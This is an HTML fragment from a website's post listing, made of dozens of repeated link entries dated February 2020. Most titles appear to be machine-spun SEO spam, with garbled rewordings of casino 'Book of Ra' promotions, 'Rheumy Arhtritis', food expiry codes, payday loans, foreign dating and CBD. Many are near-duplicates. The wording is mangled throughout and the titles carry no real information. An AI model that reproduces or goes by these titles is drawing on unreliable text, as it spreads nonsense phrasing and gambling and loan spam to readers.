                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Payday advances Act as A financial Equalizer</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/western-online-dating-sites-dating-and-marriage-7/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Western online dating sites. Dating and marriage site InterFriendship</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/greek-financial-crisis-may-impact-igt-55/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Greek Financial Crisis May Impact IGT</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-vitality-regarding-arthritic-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Vitality Regarding Arthritic Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/protecting-your-press/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Protecting Your Press</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-pleasure-by-using-magazine-involved-with-ra/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Have pleasure by using Magazine Involved with Ra Internet based Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-of-ra-mystical-fortunes/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Publication Of Ra Mystical Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-connected-with-ra-suggestions-2015/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Reserve Connected with Ra Suggestions 2015</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/geena-davis-joins-netflix-set-mainly-because/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Geena Davis Joins Netflix Set Mainly because Huntara</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-potential-at-the-rear-of-rheumy-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Potential At the rear of Rheumy Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-connected-with-ra-elite-online/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Reserve Connected with Ra Elite Online</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/protecting-your-press-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Protecting Your Press</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-ability-behind-rheumy-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Ability Behind Rheumy Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-from-ra-mystic-fortunes/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Publication From Ra Mystic Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wolf-alice-ra-ra-riot-22/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Wolf Alice, Ra Ra Riot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/boston-could-you-will-need-to-block-wynn-everett-25/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Boston Could You Will Need  to Block Wynn Everett Casino Plan</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/drugs-this-bring-about-shortness-from-breath-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Drugs This Bring about Shortness From Breath</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/uk-online-sports-betting-figures-rocket-draftkings-24/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">UK Online Sports Betting Figures Rocket; DraftKings Inks Contract with ESPN</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/details-you-demand-so-that-you-can-realize-about/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Details You Demand So that you can Realize About  gambling house video games In addition to Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-in-order-to-go-through-meals-conclusion/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">How In order to Go through Meals Conclusion Precious time Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-entertainment-with-the-help-of-newsletter/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Have entertainment with the help of Newsletter Involving Ra On the net Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-with-ra-religious-mystic-fortunes/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Publication With Ra Religious mystic Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-credit-rating-normally-the-solitary-many/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Your credit rating normally the solitary many essential aspect in the attention prices you’ll be provided.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-power-powering-rheumy-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Power Powering Rheumy Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wolf-alice-ra-ra-riot/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Wolf Alice, Ra Ra Riot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/yahoo-seek-preferences-3/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Yahoo Seek Preferences</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-regarding-ra-on-the-net-casino/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Reserve Regarding Ra On the net Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-from-ra-tips-and-hints-2015/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Reserve From Ra Tips and hints 2015</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-read-snacks-expiry-moment-codes/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To help Read Snacks Expiry Moment Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/yolanda-rehabilitation-associations-not-likely/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Yolanda Rehabilitation Associations Not likely Making time for Ones own Jobs</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-associated-with-ra-occult-fortunes/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication Associated with Ra Occult Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/scientists-can-track-problem-gamblers-but-do-36/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Scientists Can Track Problem Gamblers, But Do Casinos Wish  to Understand?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/uncategorized-source-with-ra-online/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Uncategorized Source With Ra Online</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-electricity-regarding-rheumatic-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Electricity Regarding Rheumatic Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/drugs-the-fact-that-set-off-shortness-in-breath/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Drugs The fact that Set off Shortness In Breath</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dan-bilzerian-announces-presidential-campaign-67/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Dan Bilzerian Announces Presidential Campaign Launch Party</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-are-told-by-us-about-national-medical-9/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">You are told by us ABout National Medical University, Amritsar, India</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/yahoo-search-preferences-3/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Yahoo Search Preferences</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-you-went-through-meals-departure/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To help you Went through Meals Departure Period Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-about-ra-mystical-fortunes/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication About Ra Mystical Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/important-things-most-people-desire-for-you-to/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Important things Most people Desire For you to Learn about About  gambling house activities Along with Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-of-ra-bingo-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication Of Ra Bingo</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-excitement-having-bible-of-ra-internet-based/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have excitement having Bible Of Ra Internet based Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-force-regarding-arthritic-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Force Regarding Arthritic Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/yahoo-research-preferences-4/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Yahoo Research Preferences</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-be-able-to-went-through-food-items/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To be able to Went through Food items Conclusion Occasion Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/foreign-girlfriend-58/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">foreign girlfriend</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/greek-financial-crisis-may-impact-igt-prime-56/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Greek Financial Crisis May Impact IGT. Prime Minister Alexis Tsipras says</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-from-ra-orphic-fortunes/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication From Ra Orphic Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/uncategorized-park-regarding-ra-online/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Uncategorized Park Regarding Ra Online</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-in-minnesota-11/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">CBD in Minnesota</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-in-ra-bingo/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication In Ra Bingo</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/massachusetts-anti-casino-ballot-question-gets-102/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Massachusetts Anti-Casino Ballot Question Gets Nixed by State AG</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/boston-claims-wynn-resorts-knew-of-criminal-ties-199/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Boston Claims Wynn Resorts Knew of Criminal Ties To Everett Land</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-va-loan-a-lot-better-than-fha-and-old/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The VA loan: a lot better than FHA and old-fashioned loans?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-authentic-lead-to-orcas-plus-whales-are/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Authentic Lead to Orcas Plus Whales Are actually Often known as &#8220;Malefic&#8221;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-you-read-through-food-products-exit/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To help you Read through Food products Exit Occasion Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/updated-2018-divorce-prices-for-many-age-brackets/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Updated 2018 – Divorce prices for many age brackets happen dropping considering that the 1980’s</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/items-an-individual-want-that-will-master-about/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Items An individual Want That will Master About  gambling house games And additionally Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/spread-the-expense-of-your-house-modifications-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Spread The Expense Of Your House Modifications</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bronx-assemblywoman-arroyo-questioned-about-54/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Bronx Assemblywoman Arroyo Questioned About &#8216;Gambling&#8217; Winnings</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-go-through-meals-departure-time-codes/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To Go through Meals Departure Time Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-energy-regarding-rheumatoid-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Energy Regarding Rheumatoid Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-of-ra-bingo/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication Of Ra Bingo</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-action-quantities-gadgets-on-your-world/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Best Action Quantities Gadgets On Your World</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-enjoyable-together-with-e-book-connected-with/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have enjoyable together with E-book Connected with Ra On line Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discover-happiness-13/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Discover Happiness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/blue-moon-hemp-updated-review-21/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Blue Moon Hemp: Updated Review</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-in-order-to-read-food-products-cessation/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How In order to Read Food products Cessation Period Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/matters-most-people-need-to-make-sure-you-learn/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Matters Most people Need To make sure you Learn About  online casino adventures As well as Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/soe-broadcasts-ramayan-3392-a-d-mmo-3/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">SOE Broadcasts Ramayan 3392 A.D. MMO</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-steps-phone-numbers-playthings-through-your/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Best Steps Phone numbers Playthings Through Your World</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-electrical-power-behind-rheumatic-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Electrical power Behind Rheumatic Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inch-macbook-area-call-for-resellers-raise-prices/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Inch MacBook Area Call for, Resellers Raise Prices</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/boston-claims-wynn-resorts-knew-of-criminal-ties-100/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Boston Claims Wynn Resorts Knew of Criminal Ties To Everett Land</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-are-told-by-us-about-global-marriage-agency/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">You are told by us about Global marriage agency usa</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gamblers-wanted-atlantic-city-gamblers-show-up-14/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Gamblers Wanted: Atlantic City Gamblers Show Up, Finally, at Revel</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discover-happiness-14-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Discover Happiness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-pleasure-by-means-of-bible-involved-with-ra/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have pleasure by means of Bible Involved with Ra On-line Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-in-order-to-read-through-snacks-conclusion/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How In order to Read through Snacks Conclusion Occasion Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-christians-technique-buddhism/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Why Christians Technique Buddhism</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-from-ra-occult-fortunes/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication From Ra Occult Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inch-macbook-environments-requirement-resellers/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Inch MacBook Environments Requirement, Resellers Strengthen Prices</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/soe-advertise-ramayan-3392-a-d-mmo/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">SOE Advertise Ramayan 3392 A.D. MMO</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-unquestionably-awesome-that-will-have-once/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">What Is unquestionably Awesome That will Have Once Light-weight?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discover-happiness-14/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Discover Happiness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-you-read-through-ingredients/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To help you Read through Ingredients Conclusion Time Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-christians-put-into-practice-buddhism/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Why Christians Put into practice Buddhism</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inch-macbook-setting-requirement-resellers-rise/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Inch MacBook Setting Requirement, Resellers Rise Prices</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-entertainment-along-with-magazine-involved/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have entertainment along with Magazine Involved with Ra Web based Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discover-happiness/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Discover Happiness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/stuff-anyone-need-to-have-to-learn-about-about/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Stuff Anyone Need to have To Learn about About  betting house online games Along with Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
